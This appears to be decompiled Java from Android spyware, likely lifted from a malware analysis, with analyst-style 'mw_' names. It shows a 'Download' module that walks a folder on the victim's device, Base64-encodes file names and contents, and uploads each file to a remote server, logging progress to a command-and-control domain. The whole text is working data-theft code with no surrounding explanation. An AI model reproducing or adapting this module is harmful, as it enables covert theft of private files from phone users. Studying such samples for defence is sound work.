 public String Download(String str) throws IOException, InterruptedException {
if (PermissionChecker.checkSelfPermission(_context, "android.permission.WRITE_EXTERNAL_STORAGE") != 0) {
post_log(mw_BuildID, "Fail to Run Download module because Don't have WRITE_EXTERNAL_STORAGE Permission.", "Download", "Fail", Constants.mw_C2CDomain);
return "Fail";
}
post_log(mw_BuildID, "Successfully Run Download module.", "Download", "Success", Constants.mw_C2CDomain);
String str2 = str.split(";;")[1];
String substring = str2.substring(str2.lastIndexOf("/") + 1);
Collection hashSet = new HashSet();
File mw_fileLocation = new File(this.Internal_Storage_Folder_Path + "/" + str2);
if ((substring.indexOf(".") != 0) & substring.contains(".")) {
hashSet.add(mw_fileLocation);
} else {
hashSet = listFileTree(mw_fileLocation);
}
Object[] mw_filesInExternalStorage = hashSet.toArray();
try {
} catch (Exception unused) {
post_log(mw_BuildID, "Fail to Finish Download module because Catch Exception", "Download", "Fail", Constants.mw_C2CDomain);
}
if (mw_filesInExternalStorage.length == 0) {
post_log(mw_BuildID, "Fail to Finish Download module because There is no file.", "Download", "Fail", Constants.mw_C2CDomain);
return "fail";
}
int i = 0;
while (true) {
if (i >= mw_filesInExternalStorage.length) {
break;
} else if (!this.Run_Download) {
post_log(mw_BuildID, "Successfully Stop Download module.", "Download", "Success", Constants.mw_C2CDomain);
break;
} else {
byte[] readFile = readFile((File) mw_filesInExternalStorage[i]);
String mw_fileName = ((File) mw_filesInExternalStorage[i]).getAbsolutePath().substring(((File) mw_filesInExternalStorage[i]).getAbsolutePath().lastIndexOf("/") + 1);
if (readFile.length < 18033438) {
String mw_encodedFilename = Base64.encodeToString(mw_fileName.getBytes(), 0);
String encodeToString = Base64.encodeToString(substring.getBytes(), 0);
String mw_encodedContentOfFile = Base64.encodeToString(readFile, 0);
if (mw_fileName.charAt(0) != '.') {
Send_BigData_By_Http(this.Server_BigDownload, mw_encodedContentOfFile, mw_encodedFilename, encodeToString);
}
} else {
post_log(mw_BuildID, "Fail to Complete Download File " + mw_fileName + " Because file size>20 MB.", "Download", "Fail", Constants.mw_C2CDomain);
}
i++;
}
}
if (this.Run_Download) {
post_log(mw_BuildID, "Successfully Finish Download module.", "Download", "Success", Constants.mw_C2CDomain);
}
return "Success";
}